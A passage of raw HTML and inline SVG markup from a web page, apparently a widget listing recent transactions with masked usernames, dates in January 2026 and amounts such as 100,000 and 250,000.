6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=2--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--></div></div><div class="⭐️ygeay9-0 flex items-center justify-center absolute inset-x-0 top-8"><!--qv q:key=gP_1--><svg fill="none" height="21" viewBox="0 0 326 21" width="326" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="6I_0"><g clip-path="url(#clip0_242_6509)" class="⭐️ygeay9-0"><path d="M324.314 -1.34332e-07C307.592 0.197051 290.871 0.394102 274.15 0.591153C262.935 0.721347 251.717 0.85506 240.503 0.985255C237.081 1.02396 233.66 1.06619 230.239 1.10489C229.385 1.11545 228.49 1.04859 227.64 1.13656C226.415 1.25972 225.811 2.06903 224.781 2.86428C209.763 14.4445 189.149 18.4031 170.748 19.3954C150.352 20.4968 128.433 18.0548 109.918 8.7758C106.31 6.96716 102.815 4.86294 99.6578 2.3259C98.7973 1.63271 98.4121 1.18934 97.4058 1.1436C95.0776 1.04155 92.7181 1.15767 90.3898 1.16119C80.289 1.18934 70.1848 1.21749 60.0841 1.24212C40.7118 1.29842 21.3396 1.35121 1.96742 1.40399C1.59962 1.40399 1.23182 1.40399 0.86054 1.40751C-0.00345406 1.41103 -0.00692391 2.77279 0.86054 2.76927C17.6477 2.72353 34.4314 2.67778 51.2186 2.63204C62.4609 2.60037 73.6998 2.57222 84.9421 2.54055C88.3669 2.52999 91.7916 2.52296 95.2164 2.5124C95.9416 2.50888 96.868 2.35054 97.5828 2.50536C98.6654 2.74112 99.8243 4.18733 100.938 4.98609C116.129 15.9048 136.136 19.779 154.374 20.7607C174.287 21.8304 195.377 19.4588 213.684 11.0137C217.345 9.32473 220.898 7.35422 224.184 4.99313C225.336 4.16622 226.429 2.75519 227.571 2.50536C229.677 2.04088 232.342 2.44906 234.486 2.42443C244.604 2.30479 254.726 2.18515 264.844 2.06903C284.299 1.84031 303.755 1.6116 323.21 1.38288C323.578 1.37936 323.946 1.37584 324.317 1.3688C325.178 1.35473 325.181 -0.0105564 324.314 -1.34332e-07Z" fill="url(#paint0_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M0.64887 6.28803C11.624 6.28803 22.5992 6.28803 33.5778 6.28803C51.0832 6.28803 68.5921 6.28803 86.0976 6.28803C90.133 6.28803 94.1684 6.28803 98.2039 6.28803C99.0679 6.28803 99.0714 4.92627 98.2039 4.92627C87.2287 4.92627 76.2536 4.92627 65.275 4.92627C47.7695 4.92627 30.2606 4.92627 12.7552 4.92627C8.71976 4.92627 4.68431 4.92627 0.64887 4.92627C-0.215124 4.92627 -0.218594 6.28803 0.64887 6.28803Z" fill="url(#paint1_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M227.796 6.28803C238.771 6.28803 249.75 6.28803 260.725 6.28803C278.231 6.28803 295.739 6.28803 313.245 6.28803C317.28 6.28803 321.316 6.28803 325.351 6.28803C326.215 6.28803 326.219 4.92627 325.351 4.92627C314.376 4.92627 303.397 4.92627 292.422 4.92627C274.917 4.92627 257.408 4.92627 239.902 4.92627C235.867 4.92627 231.832 4.92627 227.796 4.92627C226.932 4.92627 226.929 6.28803 227.796 6.28803Z" fill="url(#paint2_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M107.451 4.45478C106.778 4.74332 105.973 4.42663 105.664 3.75455C105.355 3.08246 105.661 2.31185 106.33 2.03387C107.003 1.75237 107.788 2.06202 108.096 2.72707C108.409 3.3886 108.124 4.16624 107.451 4.45478Z" fill="url(#paint3_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M117.521 7.93483C116.872 8.26911 116.049 8.01225 115.702 7.36127C115.352 6.71382 115.605 5.92562 116.254 5.59837C116.903 5.27113 117.701 5.52096 118.051 6.16489C118.398 6.80531 118.169 7.60055 117.521 7.93483Z" fill="url(#paint4_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M127.743 10.7076C127.118 11.0876 126.285 10.8871 125.897 10.2607C125.508 9.63791 125.706 8.83563 126.331 8.46264C126.955 8.09317 127.764 8.2867 128.156 8.90248C128.544 9.52179 128.367 10.3311 127.743 10.7076Z" fill="url(#paint5_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M138.086 12.7696C137.49 13.1884 136.65 13.0476 136.223 12.4529C135.796 11.8583 135.942 11.0419 136.535 10.6302C137.132 10.2185 137.951 10.3558 138.378 10.9434C138.808 11.531 138.683 12.3509 138.086 12.7696Z" fill="url(#paint6_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M148.517 14.1243C147.951 14.5853 147.105 14.4973 146.64 13.9343C146.175 13.3713 146.268 12.5479 146.834 12.094C147.4 11.6401 148.225 11.7245 148.69 12.284C149.155 12.84 149.082 13.6634 148.517 14.1243Z" fill="url(#paint7_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M158.999 14.7718C158.465 15.2679 157.615 15.2398 157.115 14.7085C156.615 14.1771 156.654 13.3502 157.188 12.8576C157.722 12.3685 158.548 12.3966 159.051 12.9209C159.548 13.4452 159.534 14.2721 158.999 14.7718Z" fill="url(#paint8_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M169.492 14.7049C168.992 15.2363 168.142 15.2644 167.608 14.7683C167.074 14.2721 167.056 13.4417 167.559 12.9174C168.059 12.3931 168.888 12.365 169.423 12.8541C169.957 13.3467 169.995 14.1736 169.492 14.7049Z" fill="url(#paint9_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M179.968 13.9343C179.503 14.4973 178.656 14.5853 178.09 14.1243C177.525 13.6634 177.455 12.84 177.92 12.2805C178.385 11.7245 179.211 11.6401 179.777 12.0905C180.339 12.5479 180.433 13.3678 179.968 13.9343Z" fill="url(#paint10_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M190.384 12.4529C189.957 13.0476 189.114 13.1919 188.521 12.7696C187.924 12.3509 187.799 11.531 188.229 10.9434C188.66 10.3557 189.479 10.215 190.072 10.6302C190.669 11.0419 190.814 11.8582 190.384 12.4529Z" fill="url(#paint11_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M200.71 10.2643C200.322 10.8871 199.489 11.0877 198.864 10.7111C198.24 10.3311 198.063 9.52532 198.452 8.90954C198.844 8.29375 199.652 8.0967 200.277 8.46969C200.901 8.83564 201.103 9.63792 200.71 10.2643Z" fill="url(#paint12_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M210.908 7.3648C210.558 8.01225 209.739 8.27264 209.09 7.93836C208.441 7.60408 208.209 6.80883 208.559 6.16842C208.91 5.528 209.711 5.27465 210.357 5.6019C211.005 5.92562 211.259 6.71383 210.908 7.3648Z" fill="url(#paint13_linear_242_6509)" class="⭐️ygeay9-0"></path><path d="M220.943 3.75454C220.634 4.42662 219.829 4.74331 219.156 4.45477C218.483 4.16623 218.198 3.38858 218.511 2.72354C218.823 2.05849 219.607 1.75236 220.277 2.03034C220.947 2.31536 221.252 3.08245 220.943 3.75454Z" fill="url(#paint14_linear_242_6509)" class="⭐️ygeay9-0"></path></g><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_242_6509" x1="323.5" x2="0.500066" y1="0.999946" y2="0.999946" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="0.466882" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_242_6509" x1="-6.10035e-05" x2="98.9999" y1="5.99995" y2="5.99995" class="⭐️ygeay9-0"><stop stop-color="#30000A" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#978C8C" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint2_linear_242_6509" x1="227.5" x2="326" y1="6.00007" y2="6.00007" class="⭐️ygeay9-0"><stop offset="0.00447462" stop-color="#978C8C" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#30000A" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint3_linear_242_6509" x1="106.883" x2="106.883" y1="1.9299" y2="4.56161" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint4_linear_242_6509" x1="116.879" x2="116.879" y1="5.45471" y2="8.08141" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint5_linear_242_6509" x1="127.029" x2="127.029" y1="8.27548" y2="10.9" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint6_linear_242_6509" x1="137.305" x2="137.305" y1="10.3932" y2="13.0105" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint7_linear_242_6509" x1="147.669" x2="147.669" y1="11.802" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint8_linear_242_6509" x1="158.087" x2="158.087" y1="12.5085" y2="15.1262" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint9_linear_242_6509" x1="168.521" x2="168.521" y1="12.5049" y2="15.1227" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint10_linear_242_6509" x1="178.939" x2="178.939" y1="11.8011" y2="14.4204" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint11_linear_242_6509" x1="189.303" x2="189.303" y1="10.3916" y2="13.012" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint12_linear_242_6509" x1="199.579" x2="199.579" y1="8.28098" y2="10.9011" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint13_linear_242_6509" x1="209.731" x2="209.731" y1="5.45889" y2="8.08428" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint14_linear_242_6509" x1="219.724" x2="219.724" y1="1.92786" y2="4.5616" class="⭐️ygeay9-0"><stop stop-color="#948989" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#F7F7F7" class="⭐️ygeay9-0"></stop></linearGradient><clipPath id="clip0_242_6509" class="⭐️ygeay9-0"><rect fill="white" height="21" width="326" class="⭐️ygeay9-0"></rect></clipPath></defs></svg><!--/qv--></div><div class="⭐️ygeay9-0 trxListSlider flex-1 px-3 pt-6 pb-4 mr-1"><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(166, 149, 79, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="0"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Wah****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">100,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(77, 65, 92, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="1"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Bag***********</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">201,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(120, 83, 44, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="2"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Sab****</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 14.622 2.088 14.01C1.356 13.386 0.978 12.546 0.954 11.49H3.654C3.726 12.354 4.17 12.876 4.986 13.056V9.618C4.122 9.402 3.426 9.186 2.898 8.97C2.37 8.754 1.914 8.406 1.53 7.926C1.146 7.446 0.954 6.792 0.954 5.964C0.954 4.92 1.326 4.068 2.07 3.408C2.826 2.748 3.798 2.37 4.986 2.274V0.815999H6.138V2.274C7.29 2.37 8.208 2.718 8.892 3.318C9.588 3.918 9.978 4.746 10.062 5.802H7.344C7.308 5.454 7.182 5.154 6.966 4.902C6.762 4.638 6.486 4.452 6.138 4.344V7.746C7.038 7.974 7.746 8.196 8.262 8.412C8.79 8.616 9.246 8.958 9.63 9.438C10.014 9.906 10.206 10.554 10.206 11.382ZM3.582 5.838C3.582 6.234 3.702 6.558 3.942 6.81C4.182 7.05 4.53 7.248 4.986 7.404V4.29C4.554 4.35 4.212 4.512 3.96 4.776C3.708 5.04 3.582 5.394 3.582 5.838ZM6.138 13.092C6.594 13.008 6.948 12.822 7.2 12.534C7.464 12.246 7.596 11.898 7.596 11.49C7.596 11.094 7.47 10.776 7.218 10.536C6.966 10.296 6.606 10.098 6.138 9.942V13.092Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--><span class="⭐️ygeay9-0 ml-1 leading-none">250,000</span></div></div></div><!--/qv--><!--qv q:key=gP_4--><div class="⭐️ygeay9-0 grid grid-cols-2 gap-2 p-2 mb-1 rounded-md trxItemSurface"><div class="⭐️ygeay9-0 flex"><div style="background-color:rgba(79, 166, 103, 1)" class="⭐️ygeay9-0 p-1.5 flex justify-center rounded" q:key="3"><!--qv q:key=gP_2--><svg fill="none" height="30" viewBox="0 0 30 30" width="30" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0" q:key="jN_0"><path d="M15 0C6.71573 0 2.9522e-05 6.71576 2.9522e-05 15C-0.00481807 17.4325 0.587392 19.8308 1.72708 21.994C4.24069 26.7549 9.24137 30 15 30C20.7586 30 25.7593 26.7549 28.2729 21.994C29.4126 19.8308 30.0048 17.4325 30 15C30 6.71576 23.2843 0 15 0ZM15 4.01455C18.3321 4.01455 21.0324 6.71576 21.0324 10.0487C21.0324 13.3817 18.3317 16.0829 15 16.0829C11.6683 16.0829 8.96757 13.3817 8.96757 10.0487C8.96757 6.71576 11.6679 4.01455 15 4.01455ZM15 27.3923C10.2528 27.3923 6.12871 24.7227 4.04779 20.8029C7.48088 19.2538 11.2179 18.4514 15 18.4514C18.7821 18.4514 22.5191 19.2538 25.9522 20.8029C23.8713 24.7223 19.7472 27.3923 15 27.3923Z" fill="white" class="⭐️ygeay9-0"></path></svg><!--/qv--></div><div class="⭐️ygeay9-0 grid grid-rows-2 grid-flow-col gap-1 pl-2.5"><div class="⭐️ygeay9-0 text-base leading-none">Rus*******</div><div class="⭐️ygeay9-0 text-xs trxItemDate">Jan 17, 2026</div></div></div><div class="⭐️ygeay9-0 grid items-center justify-items-end"><div class="⭐️ygeay9-0 flex text-lg font-semibold trxListTitleGradient"><!--qv q:key=gP_3--><svg fill="none" height="17" viewBox="0 0 11 17" width="11" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl trxItemDollerIcon" q:key="K9_0"><path d="M10.206 11.382C10.206 12.006 10.044 12.594 9.72 13.146C9.408 13.686 8.94 14.136 8.316 14.496C7.704 14.844 6.978 15.048 6.138 15.108V16.566H4.986V15.09C3.786 14.982 2.82 